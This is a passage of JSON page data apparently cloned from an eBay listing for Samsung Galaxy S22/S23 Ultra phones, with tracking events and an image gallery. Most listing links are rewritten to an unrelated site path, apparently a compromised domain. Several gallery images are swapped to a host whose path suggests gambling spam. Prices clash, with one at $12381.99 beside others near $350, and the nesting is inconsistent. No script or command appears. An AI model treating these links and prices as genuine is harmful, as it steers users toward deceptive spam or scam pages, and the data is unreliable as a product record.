                              "eventFamily": "PRP",
                              "eventAction": "ACTN",
                              "actionKind": "NAVSRC",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "moduledtl": "mi:4474|li:8290"
                              }
                            }],
                            "URL": "https://castellersdelpoblesec.cat/castellocopi/?iid=396932354514&var=665385596943"
                          },
                          "listingId": "396932354514",
                          "variationId": "665385596943",
                          "title": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Samsung Galaxy S22 Ultra 5G SM-S908u1 128-512GB Unlocked Verizon T-Mobile At&T"
                            }]
                          },
                          "image": {
                            "_type": "Image",
                            "title": "Samsung Galaxy S22 Ultra 5G SM-S908u1 128-512GB Unlocked Verizon T-Mobile At&T",
                            "originalSize": {
                              "height": 225,
                              "width": 225
                            },
                            "URL": "https://i.ebayimg.com/images/g/bnEAAOSwRzFmWX98/s-l225.jpg"
                          },
                          "displayPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "$12381.99"
                            }],
                            "value": {}
                          },
                          "additionalPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending at "
                            }, {
                              "_type": "TextSpan",
                              "text": "$12388.99"
                            }],
                            "value": {}
                          },
                          "menuIcon": {
                            "_type": "Icon",
                            "name": "OVERFLOW",
                            "accessibilityText": "More options",
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "name": "MENU_OPTIONS"
                            }
                          },
                          "id": "396932354514-665385596943-NIL",
                          "presentityId": "396932354514-665385596943-NIL"
                        }, {
                          "_type": "PRPListingSummary",
                          "action": {
                            "_type": "Action",
                            "type": "NAV",
                            "trackingList": [{
                              "actionKind": "NAV",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                "sid": "p2349526.m4474.l8290"
                              }
                            }, {
                              "eventFamily": "PRP",
                              "eventAction": "ACTN",
                              "actionKind": "NAVSRC",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "moduledtl": "mi:4474|li:8290"
                              }
                            }],
                            "URL": "https://castellersdelpoblesec.cat/castellocopi/?iid=397051581351&var=665499394242"
                          },
                          "listingId": "397051581351",
                          "variationId": "665499394242",
                          "title": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "New Samsung Galaxy S22 Ultra 5G SM-S908U 256GB/128GB GSM+CDMA Android Smartphone"
                            }]
                          },
                          "image": {
                            "_type": "Image",
                            "title": "New Samsung Galaxy S22 Ultra 5G SM-S908U 256GB/128GB GSM+CDMA Android Smartphone",
                            "originalSize": {
                              "height": 225,
                              "width": 225
                            },
                            "URL": "https://i.ebayimg.com/images/g/HG4AAeSwUiposgtr/s-l225.jpg"
                          },
                          "displayPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "$345.55"
                            }],
                            "value": {}
                          },
                          "additionalPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending at "
                            }, {
                              "_type": "TextSpan",
                              "text": "$354.22"
                            }],
                            "value": {}
                          },
                          "menuIcon": {
                            "_type": "Icon",
                            "name": "OVERFLOW",
                            "accessibilityText": "More options",
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "name": "MENU_OPTIONS"
                            }
                          },
                          "id": "397051581351-665499394242-NIL",
                          "presentityId": "397051581351-665499394242-NIL"
                        }, {
                          "_type": "PRPListingSummary",
                          "action": {
                            "_type": "Action",
                            "type": "NAV",
                            "trackingList": [{
                              "actionKind": "NAV",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                "sid": "p2349526.m4474.l8290"
                              }
                            }, {
                              "eventFamily": "PRP",
                              "eventAction": "ACTN",
                              "actionKind": "NAVSRC",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "moduledtl": "mi:4474|li:8290"
                              }
                            }],
                            "URL": "https://castellersdelpoblesec.cat/castellocopi/"
                          },
                          "listingId": "406131483265",
                          "variationId": "676459978728",
                          "title": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "NEW SAMSUNG GALAXY S22 ULTRA 5G SM-S908U 128/256/512GB FACTORY UNLOCKED GSM+CDMA"
                            }]
                          },
                          "image": {
                            "_type": "Image",
                            "title": "NEW SAMSUNG GALAXY S22 ULTRA 5G SM-S908U 128/256/512GB FACTORY UNLOCKED GSM+CDMA",
                            "originalSize": {
                              "height": 225,
                              "width": 225
                            },
                            "URL": "https://i.ebayimg.com/images/g/FqQAAeSwNEhomxDS/s-l225.jpg"
                          },
                          "displayPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "$371.00"
                            }],
                            "value": {}
                          },
                          "additionalPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending at "
                            }, {
                              "_type": "TextSpan",
                              "text": "$381.76"
                            }],
                            "value": {}
                          },
                          "menuIcon": {
                            "_type": "Icon",
                            "name": "OVERFLOW",
                            "accessibilityText": "More options",
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "name": "MENU_OPTIONS"
                            }
                          },
                          "id": "406131483265-676459978728-NIL",
                          "presentityId": "406131483265-676459978728-NIL"
                        }, {
                          "_type": "PRPListingSummary",
                          "action": {
                            "_type": "Action",
                            "type": "NAV",
                            "trackingList": [{
                              "actionKind": "NAV",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                "sid": "p2349526.m4474.l8290"
                              }
                            }, {
                              "eventFamily": "PRP",
                              "eventAction": "ACTN",
                              "actionKind": "NAVSRC",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "moduledtl": "mi:4474|li:8290"
                              }
                            }],
                            "URL": "https://castellersdelpoblesec.cat/castellocopi/"
                          },
                          "listingId": "396759027955",
                          "variationId": "665238178276",
                          "title": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "NEW SEALEDSAMSUNG GALAXY S22 ULTRA 5G UNLOCKED 512/256/128GB 2 YR WARRANTY LOT"
                            }]
                          },
                          "image": {
                            "_type": "Image",
                            "title": "NEW SEALEDSAMSUNG GALAXY S22 ULTRA 5G UNLOCKED 512/256/128GB 2 YR WARRANTY LOT",
                            "originalSize": {
                              "height": 225,
                              "width": 225
                            },
                            "URL": "https://i.ebayimg.com/images/g/DHsAAOSwdCpm9SUL/s-l225.jpg"
                          },
                          "displayPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "$348.99"
                            }],
                            "value": {}
                          },
                          "additionalPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending at "
                            }, {
                              "_type": "TextSpan",
                              "text": "$357.95"
                            }],
                            "value": {}
                          },
                          "menuIcon": {
                            "_type": "Icon",
                            "name": "OVERFLOW",
                            "accessibilityText": "More options",
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "name": "MENU_OPTIONS"
                            }
                          },
                          "id": "396759027955-665238178276-NIL",
                          "presentityId": "396759027955-665238178276-NIL"
                        }],
                        "containerIdString": "1"
                      }]
                    },
                    "PRODUCTRANK": {
                      "_type": "ProductRankViewModel",
                      "meta": {
                        "name": "ProductRankModel",
                        "trackingList": [{
                          "eventFamily": "PRP",
                          "eventAction": "VIEW",
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                            "moduledtl": "mi:4620|li:10008"
                          }
                        }]
                      },
                      "productRank": {
                        "_type": "TextualDisplay",
                        "textSpans": [{
                          "_type": "TextSpan",
                          "text": "#2 Best Selling product",
                          "styles": ["EMPHASIS", "BOLD"]
                        }, {
                          "_type": "TextSpan",
                          "text": " in Cell Phones & Smartphones"
                        }],
                        "action": {
                          "_type": "Action",
                          "type": "NAV",
                          "trackingList": [{
                            "actionKind": "NAV",
                            "operationId": "2349526",
                            "flushImmediately": false,
                            "eventProperty": {
                              "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                              "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                              "sid": "p2349526.m4620.l8569"
                            }
                          }, {
                            "eventFamily": "PRP",
                            "eventAction": "ACTN",
                            "actionKind": "NAVSRC",
                            "operationId": "2349526",
                            "flushImmediately": false,
                            "eventProperty": {
                              "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                              "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                              "moduledtl": "mi:4620|li:8569"
                            }
                          }],
                          "URL": "https://castellersdelpoblesec.cat/castellocopi/"
                        }
                      }
                    },
                    "INFLOWSURVEY": {
                      "_type": "SurveyViewModel",
                      "meta": {
                        "name": "SurveyViewModel",
                        "trackingList": [{
                          "eventFamily": "PRP",
                          "eventAction": "ACTN",
                          "actionKind": "SELECT",
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                            "moduledtl": "mi:4552|li:8439"
                          }
                        }]
                      },
                      "title": "Tell us what you think"
                    },
                    "PICTURE": {
                      "_type": "PictureViewModel",
                      "meta": {
                        "name": "PICTURE",
                        "trackingList": [{
                          "eventFamily": "ITM",
                          "eventAction": "VIEW",
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "moduledtl": "mi:2570",
                            "trackableId": "01K5JMHT3SAYVWHK3H036JXN4V",
                            "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzU0FZVldISzNIMDM2SlhONFY0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                          }
                        }, {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKind": "HSCROLL",
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                            "itm": "406125476878",
                            "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                            "nofp": "25",
                            "moduledtl": "mi:2570|li:46411",
                            "trackableId": "01K5JMHT3SAYVWHK3H036JXN4V",
                            "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzU0FZVldISzNIMDM2SlhONFY0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAo0NjQxMQ5IU0NST0xMAA=="
                          }
                        }]
                      },
                      "clientSideTracking": {
                        "IMAGE_MAXVIEW_CLOSE": {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKinds": ["NAV"],
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "itm": "406125476878",
                            "moduledtl": "mi:2570|li:4510",
                            "sid": "p2349526.m2570.l4510"
                          }
                        },
                        "IMAGE_MAIN_NAV_ARROWS_CLICK": {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKinds": ["NAV"],
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "itm": "406125476878",
                            "moduledtl": "mi:2570|li:46411",
                            "sid": "p2349526.m2570.l46411"
                          }
                        },
                        "IMAGE_MAXVIEW_ENLARGE_IMG_ARROW_CLK": {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKinds": ["NAV"],
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "itm": "406125476878",
                            "moduledtl": "mi:2570|li:4508",
                            "sid": "p2349526.m2570.l4508"
                          }
                        },
                        "IMAGE_MAXVIEW_FS_ARRW_CLK": {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKinds": ["NAV"],
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "itm": "406125476878",
                            "moduledtl": "mi:2570|li:4502",
                            "sid": "p2349526.m2570.l4502"
                          }
                        },
                        "IMAGE_ON_ERROR": {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKinds": ["NAV"],
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "itm": "406125476878",
                            "moduledtl": "mi:2570|li:46685",
                            "sid": "p2349526.m2570.l46685"
                          }
                        },
                        "IMAGE_FILMSTRIP_ARR_CLICK": {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKinds": ["NAV"],
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "itm": "406125476878",
                            "moduledtl": "mi:2570|li:2579",
                            "sid": "p2349526.m2570.l2579",
                            "ex1": "vr"
                          }
                        }
                      },
                      "accessibilityText": {
                        "OPEN_DIALOG": {
                          "text": "Opens image gallery dialog"
                        },
                        "IMAGE_UPDATED": {
                          "text": "Image gallery updated"
                        },
                        "CLOSE_DIALOG": {
                          "text": "Close image gallery dialog"
                        },
                        "SECTION_HEADER": {
                          "text": "Image Gallery"
                        }
                      },
                      "selectedIndex": 12,
                      "aspectType": "SQUARE",
                      "mediaList": [{
                          "_type": "MediaItemBaseType",
                          "navTitle": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Stock photo"
                            }]
                          },
                          "image": {
                            "thumbnail": {
                              "_type": "Image",
                              "title": "Stock photo",
                              "URL": "https://yawn-who-are-u.online/2025/gambar/dojo77/terpercaya.webp"
                            },
                            "originalImg": {
                              "_type": "Image",
                              "title": "Stock photo",
                              "URL": "https://yawn-who-are-u.online/2025/gambar/dojo77/terpercaya.webp"
                            },
                            "zoomImg": null
                          },
                          "uploadedImageSize": null,
                          "isEPS": false,
                          "mediaType": "IMAGE",
                          "video": null,
                          "imageClickAction": null,
                          "imageZoomAction": null,
                          "threeDimensionalModel": null,
                          "imageImpressionTracking": null,
                          "trackingMap": null,
                          "eps": false
                        }, {
                          "_type": "MediaItemBaseType",
                          "navTitle": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "1 of 25"
                            }]
                          },
                          "image": {
                            "thumbnail": {
                              "_type": "Image",
                              "title": "Picture 1 of 25",
                              "imageId": "u-QAAOSw-x1oWhQp",
                              "imageIdType": "ZOOM_GUID",
                              "originalSize": {
                                "height": 64,
                                "width": 64
                              },
                              "originalImg": {
                                "_type": "Image",
                                "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 1 of 25",
                                "imageId": "u-QAAOSw-x1oWhQp",
                                "imageIdType": "ZOOM_GUID",
                                "originalSize": {
                                  "height": 500,
                                  "width": 500
                                },
                                "zoomImg": {
                                  "_type": "Image",
                                  "title": "Picture 1 of 25",
                                  "imageId": "u-QAAOSw-x1oWhQp",
                                  "imageIdType": "ZOOM_GUID",
                                  "originalSize": {
                                    "height": 1600,
                                    "width": 1600
                                  },
                                  "URL": "https://i.ebayimg.com/images/g/u-QAAOSw-x1oWhQp/s-l1600.webp"
                                }
                              },
                              "uploadedImageSize": {
                                "height": 1000,
                                "width": 1000
                              },
                              "isEPS": true,
                              "mediaType": "IMAGE",
                              "video": null,
                              "imageClickAction": {
                                "_type": "Action",
                                "type": "OPERATION",
                                "name": "ITEM_MEDIA_GALLERY",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "count": "25",
                                    "index": "0",
                                    "moduledtl": "mi:2570|li:2826"
                                  }
                                }]
                              },
                              "imageZoomAction": {
                                "_type": "Action",
                                "type": "OPERATION",
                                "name": "ITEM_MEDIA_GALLERY",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "ZOOM",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "count": "25",
                                    "index": "0",
                                    "moduledtl": "mi:2570|li:2825"
                                  }
                                }]
                              },
                              "threeDimensionalModel": null,
                              "imageImpressionTracking": null,
                              "trackingMap": {
                                "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "count": "25",
                                    "index": "0",
                                    "moduledtl": "mi:2570|li:4022"
                                  }
                                },
                                "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "count": "25",
                                    "index": "0",
                                    "moduledtl": "mi:2570|li:4509"
                                  }
                                },
                                "IMAGE_ZOOM_KEYBOARD": {
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "count": "25",
                                    "index": "0",
                                    "moduledtl": "mi:2570|li:164894"
                                  }
                                }
                              },
                              "eps": true
                            },
                            {
                              "_type": "MediaItemBaseType",
                              "navTitle": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "2 of 25"
                                }]
                              },
                              "image": {
                                "thumbnail": {
                                  "_type": "Image",
                                  "title": "Picture 2 of 25",
                                  "imageId": "BWIAAOSwb4FoWhQg",
                                  "imageIdType": "ZOOM_GUID",
                                  "originalSize": {
                                    "height": 64,
                                    "width": 64
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 2 of 25",
                                    "imageId": "BWIAAOSwb4FoWhQg",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/BWIAAOSwb4FoWhQg/s-l500.webp"
                                  },
                                  "zoomImg": null
                                },
                                "uploadedImageSize": {
                                  "height": 500,
                                  "width": 500
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "1",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "1",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "1",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "1",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "3 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 3 of 25",
                                    "imageId": "44QAAOSweDZoWhQt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://yawn-who-are-u.online/2025/gambar/dojo77/terpercaya.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 3 of 25",
                                    "imageId": "44QAAOSweDZoWhQt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://yawn-who-are-u.online/2025/gambar/dojo77/terpercaya.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 3 of 25",
                                    "imageId": "44QAAOSweDZoWhQt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://yawn-who-are-u.online/2025/gambar/dojo77/terpercaya.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 591,
                                  "width": 960
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "2",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "2",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "2",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "2",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "2",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "4 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 4 of 25",
                                    "imageId": "9~YAAOSwvRNoWhQ2",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/9~YAAOSwvRNoWhQ2/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 4 of 25",
                                    "imageId": "9~YAAOSwvRNoWhQ2",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://yawn-who-are-u.online/2025/gambar/dojo77/terpercaya.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 4 of 25",
                                    "imageId": "9~YAAOSwvRNoWhQ2",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://yawn-who-are-u.online/2025/gambar/dojo77/terpercaya.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 576,
                                  "width": 1024
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "3",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "3",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
